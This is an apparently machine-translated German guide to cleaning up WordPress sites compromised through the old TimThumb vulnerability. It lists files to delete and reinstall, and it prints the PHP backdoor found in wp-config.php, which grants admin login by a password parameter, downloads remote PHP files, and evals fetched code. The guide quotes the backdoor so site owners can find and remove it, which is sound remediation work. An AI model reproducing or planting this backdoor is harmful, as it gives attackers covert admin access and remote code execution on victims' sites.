Fixieren und Bereinigen des TimThumb-Hacks in WordPress

Wenn Sie sich also richtig erinnern, gab es im August ein Sicherheitsproblem mit dem TimThumb-Skript, das behoben wurde. Aber zu unserer Überraschung verwenden viele Sites immer noch die alte Version. Wir haben im vergangenen Monat bisher drei Standorte repariert, eine davon gestern. Daher ist es sinnvoll, einfach einen Schritt für Schritt-Artikel zu schreiben, damit unsere Benutzer dem folgen können. Alle drei Benutzer, für die wir dieses Problem beheben, wussten nicht einmal, was TimThumb war oder ob sie es verwendeten oder nicht.
TimThumb ist ein PHP-Skript, das die Größe von Bildern ändert. Es gab eine Sicherheitslücke, aber es ist jetzt sicher zu verwenden.
Woher wissen Sie, dass Ihre Website gehackt wird? Wenn Sie beim Besuch Ihrer Website einen großen roten Bildschirm in Ihrem Browser sehen:

Wenn Sie anfangen, mit E-Mails bombardiert zu werden, dass Benutzer von Ihrer Site umgeleitet werden. Höchstwahrscheinlich handelt es sich um einen Fall, bei dem Ihre Website ein Opfer dieses Exploits war.
Als Vorsichtsmaßnahme sollte jeder diesen Timthumb Vulnerability Scanner verwenden. Dadurch erfahren Sie, ob Sie die ältere Version von TimThumb verwenden. Viele Themenclubs haben ihren Kern sofort verbessert. Dieses Plugin überprüft also, ob die neue sichere Version von Timthumb oder eine ältere Version installiert ist.
Wenn Ihre Website diesem Timthumb-Exploit bereits zum Opfer gefallen ist, müssen Sie Folgendes tun.
Zuerst müssen Sie die folgenden Dateien löschen:
/wp-admin/upd.php /wp-content/upd.php
Melden Sie sich im WordPress-Admin-Panel an und installieren Sie Ihre WordPress-Version erneut. Wir suchen speziell nach einer Neuinstallation dieser Dateien:
/wp-settings.php /wp-includes/js/jquery/jquery.js /wp-includes/js/110n.js
Dann öffne dein wp-config.php Dort finden Sie höchstwahrscheinlich diesen großen Malware-Code, der Anmeldeinformationen und Cookies sammelt. Dieser Code wird nach unten zeigen.
if (isset ($ _ GET ['pingnow']) && isset ($ _ GET ['pass'])) if ($ _GET ['pass'] == '19ca14e7ea6328a42e0eb13d585e4c22') if ($ _GET ['pingnow') == 'login') $ user_login = 'admin'; $ user = get_userdatabylogin ($ user_login); $ user_id = $ user-> ID; wp_set_current_user ($ user_id, $ user_login); wp_set_auth_cookie ($ user_id); do_action ('wp_login', $ user_login); if (($ _GET ['pingnow'] == 'exec') && (isset ($ _ GET ['file']))) $ ch = curl_init ($ _ GET ['file']); $ fnm = md5 (rand (0,100)). '. php'; $ fp = fopen ($ fnm, "w"); curl_setopt ($ ch, CURLOPT_FILE, $ fp); curl_setopt ($ ch, CURLOPT_HEADER, 0); curl_setopt ($ ch, CURLOPT_TIMEOUT, 5); curl_exec ($ ch); curl_close ($ ch); fclose ($ fp); echo "location.href = '$ fnm';"; if (($ _GET ['pingnow'] == 'eval') && (isset ($ _ GET ['file']))) $ ch = curl_init ($ _ GET ['file']); curl_setopt ($ ch, CURLOPT_RETURNTRANSFER, true); curl_setopt ($ ch, CURLOPT_HEADER, 0); curl_setopt ($ ch, CURLOPT_TIMEOUT, 5); $ re = curl_exec ($ ch); curl_close ($ ch); eval ($ re); Suchen Sie im Ordner Ihres Themas nach einer Stelle, an der das TimThumb-Skript die zwischengespeicherten Dateien speichert. Normalerweise befinden sie sich in dieser Struktur:
/wp-content/themes/themename/scripts/cache/external_MD5Hash.php /wp-content/themes/themename/temp/cache/external_MD5Hash.php
Löschen Sie alles, was so aussieht. Wenn Sie sich nicht sicher sind, löschen Sie alles, was keine Bilddatei ist.
Als nächstes möchten Sie timthumb.php durch die neueste Version ersetzen, die Sie unter http://timthumb.googlecode.com/svn/trunk/timthumb.php finden
Nun ist es eine gute Idee, Ihre Passwörter beginnend mit Ihren MySQL-Anmeldeinformationen in Ihre WordPress-Anmeldeinformationen zu ändern. Vergessen Sie nicht, das Passwort für MySQL in der wp-config.php zu ändern. Andernfalls wird der Bildschirm „Fehler beim Verbindungsaufbau“ angezeigt.
Ändern Sie die geheimen Schlüssel in Ihrer Datei wp-config.php. Sie können einen neuen Schlüssel erstellen, indem Sie zum Online-Generator gehen.
Jetzt bist du fertig. Vergessen Sie nicht, alle Plugins für das Zwischenspeichern von Seiten zu leeren. Als Vorsichtsmaßnahme ist es ratsam, auch den Cache und die Cookies Ihres Browsers zu löschen.
Verwenden Sie für Entwickler die Funktion Zusätzliche Bildgrößen in WordPress, um die Timthumb-Funktionen zu ersetzen.
Teilen Sie uns mit, wenn Sie weitere Hilfe benötigen, indem Sie unser Kontaktformular verwenden.


